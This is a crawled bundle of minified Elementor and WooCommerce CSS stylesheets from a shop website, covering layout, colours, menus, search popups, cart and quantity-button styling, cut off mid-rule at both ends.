.elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-e63da77{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-c9cb79d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b2e52aa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d9c60ba{--width:44%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-d84440a>.elementor-widget-container{margin:-5% 0% 0% 0%;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d84440a{text-align:center}.elementor-64 .elementor-element.elementor-element-d84440a img{width:85%}.elementor-64 .elementor-element.elementor-element-2d87550{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-64 .elementor-element.elementor-element-2169cff>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-719a898{--width:100%;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--width:20%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-a98205c{width:100%;max-width:100%}.elementor-64 .elementor-element.elementor-element-a98205c>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon{font-size:21px}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon svg{height:21px}.elementor-64 .elementor-element.elementor-element-f026211{--width:60%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-19440c4>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-19440c4{text-align:center}.elementor-64 .elementor-element.elementor-element-19440c4 img{width:75%}.elementor-64 .elementor-element.elementor-element-ecf5655{--width:20%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}}a#elementor-menu-cart__toggle_button{border:0}.wpml-ls-legacy-list-horizontal{border:0;padding:0}a#elementor-menu-cart__toggle_button{border:0}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-6871769087673.min.css
body_size: 1289
content:
.elementor-687 .elementor-element.elementor-element-205f5c4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 .5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:.5px;--border-left-width:0px;border-color:#AD5207;--border-color:#AD5207;--padding-top:4%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-205f5c4:not(.elementor-motion-effects-element-type-background),.elementor-687 .elementor-element.elementor-element-205f5c4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-f6c7edf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-0d09d78>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:0;padding-bottom:0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:focus,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.highlighted,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-menu-toggle:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-menu-toggle:focus{color:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:focus,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.highlighted{background-color:#fff0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#fff0}.elementor-687 .elementor-element.elementor-element-278c1de{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#AD5207}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#AD5207}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-icon i{transition:color 0s}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-icon svg{transition:fill 0s}.elementor-687 .elementor-element.elementor-element-a4f73c5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-text{transition:color 0s}.elementor-687 .elementor-element.elementor-element-084d8ec{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-084d8ec:not(.elementor-motion-effects-element-type-background),.elementor-687 .elementor-element.elementor-element-084d8ec>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-e3f9492{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-687 .elementor-element.elementor-element-25dcec9{text-align:start}.elementor-687 .elementor-element.elementor-element-25dcec9 .elementor-heading-title{font-size:13px}.elementor-687 .elementor-element.elementor-element-ff70557{text-align:start}.elementor-687 .elementor-element.elementor-element-ff70557 .elementor-heading-title{font-size:13px}.elementor-687 .elementor-element.elementor-element-c3a7354{font-size:13px}.elementor-687 .elementor-element.elementor-element-7c2196c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-687 .elementor-element.elementor-element-245a69e{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-widget-container{text-align:right}.elementor-687 .elementor-element.elementor-element-245a69e>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon i{color:#AD5207CC}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon svg{fill:#AD5207CC}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon:hover i{color:#AD5207}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon:hover svg{fill:#AD5207}.elementor-687 .elementor-element.elementor-element-a5b9e65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-4fb2aed>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-687 .elementor-element.elementor-element-245a69e{width:100%;max-width:100%}}@media(max-width:767px){.elementor-687 .elementor-element.elementor-element-205f5c4{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-f6c7edf{--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-687 .elementor-element.elementor-element-0d09d78{width:100%;max-width:100%}.elementor-687 .elementor-element.elementor-element-0d09d78>.elementor-widget-container{margin:0 0 0 0;padding:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item{padding-top:6px;padding-bottom:6px}.elementor-687 .elementor-element.elementor-element-278c1de{--padding-top:2%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-a4f73c5>.elementor-widget-container{margin:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2)}.elementor-687 .elementor-element.elementor-element-a4f73c5{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px}.elementor-687 .elementor-element.elementor-element-084d8ec{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--padding-top:2%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-25dcec9{text-align:center}.elementor-687 .elementor-element.elementor-element-25dcec9 .elementor-heading-title{line-height:19px}.elementor-687 .elementor-element.elementor-element-ff70557{text-align:center}.elementor-687 .elementor-element.elementor-element-ff70557 .elementor-heading-title{line-height:19px}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-widget-container{text-align:center}}@media(min-width:768px){.elementor-687 .elementor-element.elementor-element-f6c7edf{--width:70%}.elementor-687 .elementor-element.elementor-element-278c1de{--width:30%}.elementor-687 .elementor-element.elementor-element-e3f9492{--width:66.6666%}.elementor-687 .elementor-element.elementor-element-7c2196c{--width:33.3333%}}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-58851769087673.min.css
body_size: 587
content:
.elementor-5885 .elementor-element.elementor-element-e75db09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5885 .elementor-element.elementor-element-e75db09::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-background-video-container::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.e-con-inner>.elementor-background-video-container::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-background-slideshow::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.e-con-inner>.elementor-background-slideshow::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-5885 .elementor-element.elementor-element-c003ae4 .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-5885 .elementor-element.elementor-element-c003ae4{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-submit{background-color:#AD5207CC}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-submit:hover{background-color:#AD5207}.elementor-5885 .elementor-element.elementor-element-53482ae>.elementor-widget-container{padding:2% 2% 2% 2%}.elementor-5885 .elementor-element.elementor-element-53482ae{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37;--e-search-submit-color:#F9F8F7}#elementor-popup-modal-5885{background-color:#7C7474CC;justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-5885 .dialog-message{width:640px;height:auto}#elementor-popup-modal-5885 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgb(0 0 0 / .2)}@media(max-width:767px){.elementor-5885 .elementor-element.elementor-element-c003ae4{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px}.elementor-5885 .elementor-element.elementor-element-c003ae4>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-5885 .elementor-element.elementor-element-c003ae4 .e-search-input{border-width:6px 6px 6px 6px}.elementor-5885 .elementor-element.elementor-element-53482ae{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px;--e-search-submit-padding:0% 6% 0% 6%}.elementor-5885 .elementor-element.elementor-element-53482ae>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-input{border-width:6px 6px 6px 6px}}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-child-style1752852341.min.css
body_size: 861
content:
span.small-text{font-size:20px}.swiper-container::after{content:"";position:absolute;bottom:5px;left:0;width:100%;height:3px;background:rgb(255 255 255 / .2)}.swiper-container .swiper-slide-active::before{content:"";position:absolute;bottom:5px;left:0;width:0%;height:3px;background:#fff;animation:progressBar 5s linear forwards}@keyframes progressBar{from{width:0%}to{width:100%}}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{display:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.quantity input.qty[type=number]{appearance:textfield;-webkit-appearance:none;-moz-appearance:textfield}.qty_button.plus{margin-left:0px!important}.woocommerce .quantity .qty{width:3.3em}.qty_button{height:100%;padding:9px;min-width:50px;width:3.631em;font-size:14px!important;outline:none;font-family:inherit;resize:none;border:1px solid #666;border-radius:3px;text-shadow:1px 1px 1px #fff;cursor:pointer;background-color:#fff!important;color:#000!important;font-weight:400}.update_stocl_qty{padding-top:10px;display:flex;width:100%}.update_stocl_qty .stock.in-stock{flex:1 0 40%}.update_stocl_qty .woocommerce-variation{flex:1 0 40%}.image-tags img{height:75px;width:75px}@media screen and (min-width:768px) and (max-width:1536px){.e-atc-qty-button-holder{display:block!important}.quantity.buttons-added{padding-bottom:10px!important}body.woocommerce-cart .qty_button{display:none}.e-atc-qty-button-holder .button{margin-left:0px!important}}@media screen and (min-width:1025px) and (max-width:1468px){.image-tags img{width:50px;height:auto}}@media screen and (max-width:1024px){body.woocommerce-cart .qty_button{display:inline-block}}@media (max-width:767px){.single-product .cart .button{padding-left:5px!important;padding-right:5px!important;margin:0px!important}.qty_button{padding:8px;min-width:20px;width:2.631em}.single-product .quantity .qty{width:2.631em}.e-atc-qty-button-holder button{line-height:20px!important}}body.woocommerce-cart th.product-quantity{width:30%}body.woocommerce-cart .quantity button{font-size:6px!important}body.woocommerce-cart .qty_button{min-width:50px;border-color:var(--order-summary-quantity-border-color,#d5d8dc)}.single_variation_wrap{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.woocommerce-variation-add-to-cart,.wcwl_elements{width:100%;display:flex;flex-direction:column;gap:10px;padding-bottom:10px}.e-atc-qty-button-holder{display:flex;align-items:center;flex-wrap:wrap;gap:10px}.quantity{display:flex;align-items:center}button.qty_button.minus{margin-right:5px}button.qty_button.plus{margin-left:5px!important}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-wc-bundle-style1766281175.min.css
body_size: 673
content:
@font-face{font-family:"FontAwesomePB";src:url(https://myddfai.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/../../fonts/fa-pb-615.eot);src:url(https://myddfai.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/../../fonts/fa-pb-615.eot#1769087662) format("embedded-opentype"),url(https://myddfai.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/../../fonts/fa-pb-615.woff2) format("woff2"),url(https://myddfai.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/../../fonts/fa-pb-615.woff2) format("woff"),url(https://myddfai.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/../../fonts/fa-pb-615.ttf) format("truetype"),url(https://myddfai.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/../../fonts/fa-pb-615.svg#fapbregular) format("svg");font-weight:400;font-style:normal}.bundled_table_item .product-name,.bundled_table_item .product-price,.bundled_table_item:not(.order_item) .product-quantity,.bundled_table_item .product-subtotal,.bundled_table_item .product-total{font-size:.875em}.bundled_table_item .bundled_table_item_indent{padding-left:32px}.woocommerce .bundled_table_item td.product-name dl.variation,.woocommerce-page .bundled_table_item td.product-name dl.variation,.bundled_table_item td.product-name .wc-item-meta{font-size:100%}.bundled_table_item,.bundled_table_item td{border-top:none!important;border-bottom:none!important}.bundle_table_item,.bundle_table_item td{border-bottom:none!important}.bundled_table_item_price,.bundled_table_item_subtotal{white-space:nowrap}.bundled_table_item_price:after,.bundled_table_item_subtotal:after{font-family:"FontAwesomePB";font-size:1rem;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}dt.bundled_title_meta,.bundled_notice{margin:12px 0 5px}a.edit_bundle_in_cart_text{color:#888;font-weight:400;text-decoration:none}a.edit_bundle_in_cart_text:hover small{text-decoration:underline}.wcsatt-add-cart-to-subscription-options .bundled_table_item{font-size:.875em}.wcsatt-add-cart-to-subscription-options .bundled_table_item:after{font-family:"FontAwesomePB";display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-ms-transform:rotate(90deg);transform:rotate(90deg);content:"";margin:0 2px 0 12px;opacity:.25}.wc-block-order-confirmation-totals__table tr.bundled_table_item.no_line_subtotal td.wc-block-order-confirmation-totals__total{visibility:hidden}.woocommerce-table--order-details tr.bundled_table_item.no_line_subtotal td.woocommerce-table__product-total.product-total{visibility:hidden}#order_review tr.bundled_table_item.no_line_subtotal td.product-subtotal{visibility:hidden}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-footer-elementor-post-102721769087665.min.css
body_size: 2232
content:
.elementor-10272 .elementor-element.elementor-element-ff6dc82{--display:flex;--min-height:10vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-ff6dc82:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-ff6dc82>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;border-style:none;--border-style:none;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-e2e0fb5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-9d031f0>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon-wrapper{text-align:center}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-stacked .elementor-icon{background-color:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon{color:#3F3F37;border-color:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon svg{fill:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-stacked .elementor-icon:hover{background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon:hover,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon:hover{color:#AD5207;border-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon:hover,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon:hover svg{fill:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon{font-size:16px}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon svg{height:16px}.elementor-10272 .elementor-element.elementor-element-ad2f07a>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:solid;border-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-ad2f07a{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-ad2f07a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-10272 .elementor-element.elementor-element-81dcdd5>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-10272 .elementor-element.elementor-element-a588d6b{--display:flex;--min-height:72vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-a588d6b:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-a588d6b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle{color:#3F3F37;fill:#3F3F37}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown{background-color:#F9F8F7;border-style:none}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.highlighted,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle:focus{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-submit{background-color:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-submit:hover{background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-02766a4{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37;--e-search-submit-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-e0a41d1{--divider-border-style:solid;--divider-color:#3F3F3700;--divider-border-width:1px}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider-separator{width:100%}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-10272 .elementor-element.elementor-element-736b571{--display:flex;--min-height:18vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 